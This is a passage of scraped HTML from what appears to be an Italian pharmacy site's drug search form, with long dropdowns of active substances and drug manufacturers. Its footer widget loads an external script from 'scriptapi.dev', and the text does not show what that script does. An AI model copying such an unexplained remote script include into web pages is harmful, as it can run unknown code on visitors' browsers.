value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var 